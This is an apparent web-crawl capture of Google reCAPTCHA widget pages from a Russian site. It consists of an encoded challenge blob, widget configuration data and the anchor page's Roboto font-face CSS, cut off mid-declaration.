s1YrwpTDu8K1wqXDtDTCj8KadCrCvw3CkAwpSQ02w5dSR8ObB8K0w7LDtifDtVbDlVdcdXsWwqArOsKpwqFhw7wpRQ1uNcOKcF/CvMOQAmwFwovDlWLCv0/DoynCjF9/[base64]/Dg8OAwpHDnMKVEw3DlmddGBNgbADDrmjCl3XDung+wo03w4LDpsKzfGl6w5LDncOewqQzG1PDq8KBfMOUWMO9M8Kxwr5RKHlmw7URw4rCmxzDgsKqK8KTw6rDnMOLw5fDtgB7NXJPw5J/CcK1w40XCh/DqAXCrcOjw7vDlcKZw53DgsK/N17CssKPwrHCqwHCjMKZCivCpcOAwrLCk0nChSwcwpEGw4vDr8ODW3pfJWbCnsOEw6fCgsKxUsOxCcO3LMOoZMKGFsOkegfCowVaFMKDwr3Dr8K0wojCoGQjE8KSwr/DkcO/Z2AlwpHDmsKsPkTCnlcHUjTCnyogSMO1fDTCqCAHekbCrsKqcgjCsEozwrAvMMO4LcK9w7/[base64]/GsObURlOa3tKwrrDuFEcw6vCqcOUPsONw77Dkld6w5BWbsK/wrcBPm9dASnDuUPCm19dXMOIw4BBYMO7wqgVXh/[base64]/XsKUMhfDtsKQwqxJTQjCrVrCnEPCoy/DlD4Yw5Few67CjHTCvgp3aMOdICcjw6PDt8OqMEnCgSjCisO6w4Uuwrs5w48CSijCmznCj8KFw49hwpk7SUMmw5Q/GsOgVMKpV8Opwqpmw7/Dgio4w53DkMKuXyfCtcKswqQxwovCuMKAJsKRdmLCpiLDvD/ChF/Cs1rDkUZRwqhqw5LDusOtw40jwrEdI8OlVBdAw7zCv8Orw5rDv2prw7YRw5nDtsK8w4JoYX7CssKRcsOnw584w6PCkMKWGsKvHV5Lw5oZCX88w47Dv2bDtjjCj8KzwqwaeWTDtMKkCMO/w7laZn/Dp8KeJsKJwpnCksOKQcKhMiQPZ8OoAR41wqvChsKjEsOBw6QzOsKWFUg5ZHtKwrxiQsK9w7HCiHjDm3vCvXcswpzCl8ORw5jCjMKtSsKrfx8Hw6cyw4UPIsKpw7N7NXdtw7NePlM2GMOzw77DocOCTMOJwqnDjAjDnRbCpQLCvjpXTsKpw58jwronw7sGw7JhwqnCpH/DoVx0YghOSi/[base64]/DhsKwPE0FT8ONJRhywo4iX14gCQQ6UR9BNsK3SsOVSMO+WSXCnlDDv1BGwowVBGgsw6zDk8KbwovDucKLVk7DtTNEwrlUw4Jud8OZdH3Djw0raMOGW8Ktw6jDl8ObcVViFMOlGnt/w53CgFEeA0ZqPkVIeBQoVcKUZcK4wp0JMMOGLcOBAsKOLcOzDMOPHMKCMcODw4Ihwrc5eMOWw6pDYw0/Bn57OcK9RRZHK39twobDscOPwpBmw4JEw6Yxwq9bJQ9zW3rDl8KFw4ARRWjDvMOtXcKGw4bDtsO1eMKSaTfDsknCngsowrXCmMO3egvDk8OFeMK6wqwyw6TDkjpLwpJUEj45w7vDqT/Cs8OtHsKFw4nDo8Onw4PCiCzDhsKHTsOYwpEfwpDDoMKuw77Cm8KqXMKCXFZyT8KscSvDqB3DuMKrL8KOwpLDnsO7Bw40woXCiMOYwqoZw5zCuBjDiMOsw4vDm8Oiw6HCg8OTw6s1HSZnPCDDkGskw453wot9IA1CM3DDo8Obw5zCm3/CvsKyE1HCmD7CgcK5KMKvLU7DksOBFsOYwrFCGlx+KsKSwrJpw5zCtBBewp/ChMKbH8KWwq8Ow6MfZcOrExjCt8OhI8KfGjZtwozCgcKoKcO8w5wowpt4XD5Aw47DjC0ACsKlL8KsUk0Aw58fw47ClsO8LMObw6puHcK6AsKsQgh5wq7CosK4K8KAGsKoRcONU8O0Q8KxXk4/[base64]/Cv0QLJS3CmlPDpsObw4Nuw4DDjMKaBsKYfy0ZR8OPw7F3PW3DicOuIsKqwo3Dh1JXCsKbw7Q6X8Osw6IUSXxDwr9ZwqHDiwxCD8Osw6TDq8KmdcKqw4Q9wo5Qw7wjw5snD344w5bDtsKsTRPDnUsfRsOQScKsLMK4wqkEEj/CnsOSw6zCusO9w6DCtxjDry3DpQbCp03CjjjDmsO2wrHDrDnCq19QNsKdw7PDogvCtXHDulonw5MWwr7Cu8Kbw4/DtyE/VsOrw7vDmMKnZcKJwpTDocKKwpTCuCJPw6xywqtuw7F5wq7CrW5hw5JvIFHDlMOdHyDDt17CucO/H8OTw5d3wo8fJcOEwozDhsOWEXfDrxk/PyHDgDZawrB4w6rDh3ItKm7CmmIfDsO4EFRsw5l0PTB2wp/ClsKtHHg8wqNWw5hTw6ozIcOWTcOHw4LCgcKGwrHCqcOuw79Rw5/[base64]/DsONwoA9ai7CtMK0wrBUJU47PMO1w5zDlTPDpcOpwrE8dR3Dh3JTw65ewp9ABcOKJRDDswPCqMOnwr8yw6FXBk7DtMKvfjDDvMOow6bDjsKFaTZDEsKAwrPDqnMPbng8wo8UCjfDh3PCmRpcTMO9wqcDw7vDuGjDql/CmhbDl0nDjgzDp8KhXMKZVTwQw6IuNRVlw6IFw6E/D8KgFi0yaAoZAmgrwpLCtjfDtCrCusKBw7QDwqJ7wq/DgMKbwpp6FcOQwqnDncOmOCPCqG7DqcKYwr4SwopTw6oLVjnCrXZtwrpNKibDr8O/NsO/cF/CmFg1FsO0wpEUa0E+QMO/[base64]/[base64]/[base64]/CmC3ChsK7woHDmMOiSVZ5EE3DsX03fiZiAcOOwpzCl2hpR0hBSQHDp8K4FsOvbsO2a8KhB8ODwrJHcCnDuMO5H3TDm8KRw4ouM8OGwo1YwoHCi09mwq7DqQ8UMMO0VsO9UcOOTkHCqiLDiX5fwofDnz3CqEUEHVDDh8KCF8OkBhTCuUAnBMKxw48xNA/CtnRMw5NMw7vCs8OHwrhReEjCizfCoiAvw6fDgiAowqTDjmhrwpLCoB1pw47DnCoEwqgBw7kvwo8uw7lkw4Q+KcKGwpLDoG7Cv8O0JcKzT8KYw7vCgBd9Zx4sQ8KFw6fCgcOXIcKLwrh7wphOACp/wq7DhHQfw7/DjyZBw7rCq1sFw4cIwqnDuAcBw4oBw6LCnsOea0vDlwdXSsO3V8OJwpzCscONYyAMK8OPw5HCgTjDjcKPw7PDr8KhV8KMG3c4bSUnw6LCondCwp7Ch8OVwo50wplOwr3CsBXDnMOUYsKaw7RGcR5bOMOUwpIhw77ChsOFwpF0CsK/McOvZE/[base64]/bXnDojLDnmdBAcKaw43DjcKZw6U3UwHDtsKSwojDlsONVMOhMMOFbMKHw6HDpXbDhhLDgcORF8KkMi/CvQtxLMKHwrkAQ8ONwoEQQMKow5Zrw4NMKMO3w7PDpsKDVREVw5bDsMK/DxfDkXHCpsOuL2bDpm1SfipZw77DiH7ChxHDnw4gdHrDoDbCnWJKVzwrw7HDl8Obfx/DjEBSJittasOqwpDDiVNpw7MNw6wzw7EJwrjCicKrDS3Dm8KxwpsowpHDiWoSw7F/[base64]/A3LCksO4cyzDjcKRL8KaQ0VUWX9Sw74HQ35absK+RcKpw7zDs8KQw4QqEsKNT8KGThldM8ORw6LDjWvCjG/DtG3Dt29KM8KiQ8O9w7B0w5IhwrNLPgrCmMK5Kw7DgMKpR8KRw41Vw75GCcKVw6/CjcORwpHDkhDDj8KQw7zCrMKIaUfClFQqeMOnwojDl8O1wrBDEQobLx/CuQtLwqHCqUgDw73CusO1w7zClsOKwo/DvVXDlsOWw7rDoknCnwDCjsK1Iid7woVtbUTCp8OQw4jCn3/[base64]/CgcOCw7fChy9qIMOdw4cHVxXDkMKrMGs5w5QLBcOFEi5iTMOiwpxrRsO0wp/[base64]/w6XCr8OTw4vCgwwuPhtAwo/DgcOyOFnDq2XDvsOUFiTCv8OmP8KTw77Du8KMw6TCmMOGw551wpIBw7R8w6DDqA7CtUjDsy/CrMOJw53DhyglwqZaYcK6JcKUE8O/wp7CmMKFfMKcwrV5G0ZjO8KTO8OMw74rwpdaZ8KdwrIWUh1dw4tsdMKBwp8Lw7bDkWlgZDvDm8OhwrzCvcO5WQnChMOrw4kQwr8/w5R/OMO9ZU13DMO7RsKTL8ObKxXCkGoJw6rDhHwtwpdow7Imw6HCpmwEA8O/wobDrG86w5PCrHTCisKgNHjDmsOFFVp/WkEOX8KUwpvDliDCgsO4wojDlEfDq8OUEgXChAZgwolBw5Y2wqfCrsK9w5sCGsKmGg/CmA7DuRDDnCTDl20Vw6rDv8KzFxI4w6wBZ8OTwo4TfcOydV95UsOAPsOaRcOTwq/CjH7CsWsxDsOtPDzCvMKmwrrDomsiwppiEMK8E8OMw6LDjTx2w5bDrl5Zw67DrMKWwr3DuMOwwp/CqH7DrSJ3w7/CklbCvcKgfGQ1w5LDssK3GXrCq8Kpw70fBWrCsXnCssKVw7bCiDcDw7bCthDCisOLw5UGwrA+w7fDjDE9BMKrw5rDukoEF8OrRcKvKRDDp8KwbhXClsKRw49vwoYoE0/ChMO9wocmTsOtwoJ4YMKJZcOKNMK5KzUEw4o+wr5cw5bDgXTCqhrCuMObw4jCnMKBJMOUwrLCljDCisO2BMOYencZLXkUGsKXwqnCkiIkwqLCo3HCoFTCoDtMw6TDp8K2w4lGClkbwpXCin/DmsK2JmEcw7tfXMKew7pqwr9+w4fCi0TDjkh+w6Y8wqJOw6rDgcOGwrbDmsKqw6w7HcKdw6vChw7CnMOITUXCoi/Cs8K4DF3CoMO8aCTCicO/w41qEmBFw7LDikg6DsO1E8OEw5rCuR/[base64]/wobDghjCr1xiwoXDssKzwq7DkFlYw5RCGsKaFMO3wpl9fMOKNVknw7/[base64]/CtcO6XUIgwrfCq8KmwqElKsOpwrUIaSTCv2U/w5bCnsOWw4bDiX86ThbCpXJ9woktNMO/wp7ClwjDocOTw7I2w6QSw7hyw6QMwqjDoMObw5zCpcOOA8Krw48Lw6fCtD8eXcOWLMKpw7LDhMKNwobDrMKLScK/[base64]/[base64]/CjsORVA3DohLCs8OsQ3pIw48WIzfDgcKOdcO6w5JBw44ew7nCjsKGwohBwrHCp8Kfw7DCqXQlfU/CtcOJwqzDqkg9w4FRwojDimpEwrbDomfDgsOjwrN1wojDkcKzwrUmdcKZMcKkwoPCu8KWwpFxCFs4wo9ww53ChBzDlBYrSxcKFFbDr8KRUcKNw7paE8OtCMKDURYXWcOmPzM9wrBawoU2U8K/[base64]/DhxDCrGkuc07CuBobwoDCjw9XQMOLPyFAXsKJw5rDu8KEwrbCn1oLcMOhO8OtPMKHw60/HMODGMKbwqrCiGHDssO1w5cFw4LClGIWTFvDlMOawo9wRX56woMiw5YbY8OKw4LCj0MMw6cXMQnDvMKZw7NJw63Dk8KXWMKBdCRAfgN7DcO2wp3CgcOvWUFsw7Ivw73DrsOvw5kiw7bDrn4Aw6TCnwDCrhLCnMKjwqECwp/ClsOCwrEHwprDnsOHw7bChsOFQ8OzdH/Ds0t0wo7CmMKfwoQ8wr/DhcK4w6cnBjbDjMOyw5cpwqtVwqLCiSASw40bwpbDlGBzwrlbNHzCqcKpw4IGG3UWwqHCoMKiChR9MsKDw7M3w4hbNS5ibcOTwocpPxBKSWwvw6JfQ8Oaw6FSwoRuw5/[base64]/DlMKyKVzCnRcOBsO2CcKKSsOZw7FPHXfDkMOow7/DrcOIwpbCksKTw4UGDcOmwqvDpsOvZCnCtcKIY8O/w4t1wofCkMKnwoZZFcOcbcKpw6EOwpvChMKESWTCuMKXwqLDp3krwo0ZXcKWwpxqZVnDq8K4OExqw6TCnmhgwpvDnnjCqBHCjDbCrzowwo/CvMKZw5XCmsOfwrgibcOse8O3V8KPSETCosOpARxLwrLDmGpHwqwxGwc7Y0oSwqTDlcOPwqDDmcOowrVQw51IUAEMw5t/dRHCvcO4w77Du8KTw6fDlg/[base64]/[base64]/DgVIeYcKIecOLw5Uuw4N/EC5Ewp99w7kFTcO0TMO5wodnN8O8w4TCocKQfQlFwr01w57Drmlbw63DrsKSPxrDrMK6w6gTE8OyPsK5wqDCj8OyMMOGDwxGwo0QCsO7fcOww7bDhBhFwqw8AABrwo7DgcK7DMOAwrIGw77DqcOTwo3Cq3lbPcKAesO4ZD3CvlzClsOswpHDusK5wr/DlsOnW3NCwrp/FCVvAMONKzrCl8OVecKqasKrwqPCrXDDqSovwoZWw69uwoDDk0ZsHsOswqrDoxFkw5hcJsKYwp3CiMOcw5R2PsK4HgBOwqnDjcKYQcKtWMOeP8KgwqkDw6fDiVI8w4IyIB42w6/Dl8KuwojChEZ6Y8OGw4rDnMKzJMOhRcOUHRhpw6JHw7LDlMKlw6DCssOdAcOUwq1owooVR8OQwrrCkGdqP8OYOMOuw45rJU3CnXHDr2zCkH7DpsOmw5Jiw4vDvsO9w693EC3ChwbDpQQpw7YPf0PCulbCuMK3w6hUHn4Bw4/Ct8Klw6nChcKBDAU8w50twq8CHTN4NcKEWjrCr8Opw63Cm8KTwoDDgMO9wpHCohPCvsK0F33CnXhKA1Uew7zDksO4IMObI8OrKDzDncKyw5lWG8K/CmR/[base64]/VcOGMsKaAMKkwqUvwq8gTyElQcK7w5cyVsOnw6DDo8Oiw6gAPBfCusOKCcOIw7jDsX7DghkIwolmw6BuwrViKsOcX8Kcwqo7R2rDlVzCjU/CscO/fih5UxEZw67DoVpXFsKCwp9Rwr8ZwpfCjnfDrMOyD8KpY8KNAcOCw48zw5oidXkrNUV7w4ENw78Cw7smaxjDlsKvf8Ohw7V9worClcKgw4jCtWd5wpvCg8KleMKTwo/Co8KqOnTCllbDk8KTwrvDvMK+bcOKAwDCmMK+wpzDvijCncK1EUHCpcOEal5lw40iw4bClF7DtzPCjcK5w4QEWlTCrXLCrsKGQsOcCMOOC8OOPyXCg3gxwr59YsKfAj4qIRFfwqrDgcKoMlPCnMO5w4/[base64]/DjjrCvcKCw68Ww7/CtXhGaSXDr8O4ZsKHwp8KcmfCocOhEwExwqoIBWM7Olw6w7zCnMO5wrBWw5vCgsObOcKYCsKsFQHDv8K2I8ONRcOew5F9UwjCqsOlRcOIA8KqwophNDdkwpvCtkwxO8KOwq3DisKjwrR2wq/CsB5iJRBKKsOiCMKfw743wr9eecKuRghtw4PCtEjDsWHChsK2w6rCi8KmwrQEw4ZCB8O7woDCvcO7RCPClzVNwrXDlgxGwr8fU8O6WMKeCh9JwplPYMOpwpLCmMO4asOkJcK4wp94b1jCjcKNIsKdAMKxPm1zwrNHw7c/GsO5woTDscOSwqRjLMOBazInw4wUw5PCr1HDscKcw5dswrPDtcONFMK/AsK0Sg9Rwrt4LinCisKQAlQTw7PCtsKNd8O0CAnDqVbCrSUVbcKkU8KjZcOkFsOZfsOxI8K2w57CsxXCrHjDssKVRWbCkkLCncKaLsK+wrvDssOow698w5DCjXkuPVrCtsOBwofChGrDosOpwrxCIsK/LMKwTsKew4M0w4jCjDLCq0HCsivDqz3DqS3DosOnwqZ7w5vCg8OiwrcUwq1rw7VswqgLw7fDnsKsXxTDoQDCsCHCgMO/V8OiQsKTPMOHdcOTNsKEKFhLQwrCkcKeH8OHwqsNGzQVKcK2wo5TOMOtE8OgNcK+wr3DhsOSwqgrIcOsMz3CsRbCvFTDqErDvFQSwpcVH34tXMKiwr/DjHjDlg4ww4jCq2LDt8Otb8K7wrZ0woDDgsKpwrQWw7jCrcK9w41Ww5VEwozDisO0w5rCmSDDuwzChMO0XRrClMKkUcONw7LCpHDDucObwpFDUcO/w7ctU8OWKMO4woNLNcKow7XCiMODYG3Dq2rDhWlvwokoSghrMzTCqmbCm8O2WCoQw4JPwqNXw5/CuMKyw70kXcOZwqp2wqNFwobCvB/Dhi3Cs8Kxw5jDh1nCgcO4wp/CpDfCgMOiR8KnFBPClS7DkwfDq8OXImtFwpPCqMOvw6lFCg5Bwo/Dlk/DvMKfdxzCn8Ocw4LClcKbwrbCo8KiwrQJwq3CoUTCggHCml7DsMO8ExrDlcKrNcOzTcOlT1d0woLCnGnDhishw47CicO0wrl+NsK/[base64]/[base64]/DosKJwpXCpzQDw5tTX8K2VsOcw57Chm4TwokIZMKRA8KAw7nDl8OSwqR9N8KWwoEKAcO6cQ5pwpDCrMO4wqzCijQjV3lBYcKMwrrDixZdw40ZfMOOwos3XsO/wqjDtDtRwq0QwqFZw5sWw4zCiF3ChsOnGwXCgxzCqMOxMWzCmsKcXAzCusOIcWwiw7HCkCfDj8OUTMOBWjvDpMOUw5LDtMKaw5/[base64]/b8KHETEWYMK5W8KlwqXCljtEwr5dwq/Dp0Uawo4LwrjDusK9VcKkw5/DjRtbw4VKBzALw43DjcK8w6/Ds8KFYW3CoEvCrMKcQCIsLlnDo8KfPsKICjA3GCoFP0XDlMOrQ1UrBFdoworDpiHDisKqw5Rfw5DChkcgwrgfwoBveW/Dr8OgKMO/wqDCgsKKSsOgVcK2FRt9YSJrEyoJwr7Cp03Cmlk1ZiLDlsKmM2/Dk8KaaE/ChVwkE8KMWQPDpsKJwr7DulkQY8OIfsOswpgTwrLCr8ObeGE/wrnCmMOjwqouYgDCk8Kswo5Ww4jCgMOMCcOFVDdwwo7CpcKNw6h+wp7Cr2TDpQgFX8Kmwq17PlsmAsKjQcOKwq/DtsK3w7jCoMKVw4x2wr/[base64]/CocKgw74OVMKCw4c8KsOiDgF9bHbDsirDlBjDscKJwobCksK/woLCixIdAsKoQVTDtsKCwowqG3TDtHPDhXHDgMOJwrDCu8O7w5xJFG/DrzfCrQY6B8KjwrvCtSDCiDjDrFN7L8O/woQeAg4zHMK0wrQDw6DCr8Ouw5ogwp3CkQIawqDDvzDDucKvw6tOZ3fDvg/Dg2nDohLDocO3w4NXwrzCviF9AsOhMCfCkUwuLT7CsXDDosOmw5rCkMO3wrLDmlXCpgwac8OmwqzCscKrP8KSw6Yxw5HDpcKFwqFLwrUtw6teCMO4wqltVsKGwrcMw7dDScKPw7BIw6zDjVt0wqPDosKVWCjCkiZbbhrChcOuZ8Oxw6LCs8OawpYOAn/DisKMw4vCjMK6YMK6MnnCun1Uw4R/w7jClsKNwqrCncKOV8KYw55pw7oFw5bCu8O4S1tsAldVwotswqQywq3Do8Kgw7DDjRrDuH/CsMKRNzfDjMKFSsOIe8KWT8K5Y3vCo8OOwpQPwqfCh3I0JBrCg8OMw5QhXcK7QHXCjADDh1kzwrlYcyprwp5lZ8OuNCLCvknCr8K7w6g3wrF8w77CgVHDlcOzwp5bwrgPwoxvwqRsTHrCncKgwookBsK/Y8OUwoZcAl12KzkAAcKawqMjw4TDnGQPwrnDmUAWfMK+O8KQcMKHZ8K8w61RH8O/[base64]/[base64]/DjwjDmcKjwowpRsO2SsOLHsKzH8O1XsOKO8KjTcKNwrotwq05woE7wod9W8KJXWDCtcOYSBc+Xz0lA8OBTcKDH8KzwrNGQmDClEPCukHDv8OFw5o+YzvDssKpwpLDrcOMwrHClcKLw5FHcsKlYTgCwp/Ct8OWZwzCrgN0asK1BFbDlcKJwptuPcK6wq9Nw5rDnsORNQwww4rCkcKtPRUzwoXClzfDlkvCssKAIMOJYDA1w6bCuH3DhGDCtW87w5IOPcOAwrfDsilswpM6woIzTcObwooPLHnDqDPDpsOlwpt2FsOOw5IYwrc7wr5vw4oJwqYQw7jDjsKkNVrDjl9Uw7cwwp/DonXDi3pQw5ZowoYmw5AAwoHCuCcNL8KUecOtw7nChcOsw7poworDtcOxw5DDiHk2wrArw5/DtgbClGDDkQjClnnDkMOkw7/Dg8KJZ3tlwqsrwo3DqGDCtcKOwpPDvBpAI3HDrsOEa29HJsObf0A+wqPDuSPCv8KxDXnCj8OdK8KTw7DDkMOjw5nDvsKwwqjDlU1BwqU6L8KDw6Qgwpplwq/CrQHDhsO+cSPCqcOJRW/DgMOJUHt+DMOQWsKswpfDvMOGw7bDlVkzL1TCs8KDwrx/w4rDh0XCoMKow4XDksObwpYbw6jDisKFQSTDtwZvKCDDqA5+w41TGn3DvSnChcKTYHvDmMKJwokENyYENsKNc8OKw5jDi8Kxw7DDpXEHFW7CrMOueMKjwpgHOCHDmMKlw6jCoBstci7DjsO/CcKNw4HCmwNqwpVkw53Cm8OBU8Kvw7LCuW3Dih07w6PCnQpOwpbDm8KSw6LCpsKcf8O2wo/CrFvCq3XCoW5Dw4PDkXLCtMKUBic/Q8Oww4XCggNhfzHDqsOhNMK4wpDDmHvDpsOyHcOiLVobY8ODX8KjShUyGsOqHcKQwoDDmcKZwovDpyh7w6pCw6fDg8OQKMKzC8KKCMOYAsOneMKXw7TDs2XCr2rDqnN5HsKNw4HCrcO/[base64]/wpnCpU8HwqBGe2rCgMKhwq4bw6Y6WXZew7HDnFhdwq1dwoXDpSwLJQpBw6AGw5PCskcRwrNxw4vDrHDDtcOcCcO6w6/DicKVcsOYw7MPX8KOw6EXw640w6jDmsOnIl4kwpHCtMOCwoYZw47CuBTCmcK5TSLCgjtswqTChsKww4xGwplqasKEbTBKOTlxCMOYAcKZw6M+dgHCscKJSW3Cl8Kyw5XDtcKkwq5eZMK/OsO0N8OwcFIHw5c2MjLCrMKUw6U8w5saPjh0wqTDnzLDrMOdw49Uwr9rVsOaFsO8wqQNw4ZewpbDsjfCo8KfI30ZwqPDsC3DmmTCogPCgUrDvCfDoMOowpEHK8OGS3wWLcORc8KMBxVbJVjCgi3DtMOUw6fCsipSwpM9UmIUw5MVwrxywovCgX/[base64]/woHDqhjDtMOFwpjDpMKhwpgPChrDhsOfAE0KacK9wp1Kw70awo3Ck1ACwpgUworChyQaSjswBWfDhMOKXMK+KzwTwqI1QcO1w5UBXsO1w6Usw6rCkyQbb8KcTkJxCMOfYkTChXPDncOHTwLDrDgUwqh2cjwaw4TDrAzDr1lEOxMAw4/DuWhOwrNHw5Jww7JBfsKww43DqyfDgsKLw5/CssOyw5pnfcO7wpEnwqQOwqwCe8O5LMOyw6zDlsK4w7TDhELCq8O7w57Dr8KZw69GcGMXwrXCiVnDisKedyR4YcKtewdVwr/[base64]/CphbDh8KeH8KJZMOowqo7VMKhe8Oxw6h/woMhNUcUfMO2cDPCi8KcwpvDqsKIwrzCocOqO8Kid8OCaMOtFMOMwo56wpPClyvCqz12ZmzCpcKIZ2HCuC0AQ1vDjWwcwpQSCMO9bU/CuSxSwrEwwozCjBHDusOqw6V4w7Vyw50CZWjDrsOIwp8YakdFwrvCoDfCpMK8H8Ore8Kjwr3CtRFnASI6bSvCsgXDhybDtBTCoU5tPAR7MsOaNQPCvD7Cq3HDtsOIw5/DlMO1d8KHwoAPYcOjacOdw47DmUjCkE9JNMKIw6YpDkoSSmQsLcKYS2vDqMO8w5YEw5gHw6EReyfDiSbDksOXw6zCsAU1w7HCi3RDw6/DqUrDsQQoFBPDsMKWwrHCgMOlwpYjw7rCjBHDlMK5w6jCljzCmQPCo8K2cldzRcOIw4VHw7/DnkhGw4h3w6R8bsOcw4BqEgXClcKZw7BFwq8dOMOZTsKUw5RNwqFEwpZDw4LDjyDDi8Ojd0bDoDNew5DDjMOlw5ErABrClcOZw4B6wqkucyXCuA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfvX0srAAAAAGpGFe_qpang-Cml_7UtuJIYNRlP\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://silver-motor.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xiYssJoiVoLvSIf7LfakKBdxGmLiVIB7xRwH8g99JBE\\u003d\x22,0,0,null,1,1768921187019,0,0,[97,218],null,[64,130,226,119,107],\x22RC-zP0Ni8V5qA8frA\x22,null,null,null,null,null,\x220dAFcWeA5-U0YxVxtr1ew1xq5dMd6Wd2hHmmLh3cv2s24QhCVpJcscRSrsXyTWvtgKQmHr9zFVg8GpL8iOBRsDztAg1j8yI5cPOQ\x22,1769003986917]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfvX0srAAAAAGpGFe_qpang-Cml_7UtuJIYNRlP&co=aHR0cHM6Ly9zaWx2ZXItbW90b3IucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ziid8hnskme3
body_size: 48968
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, 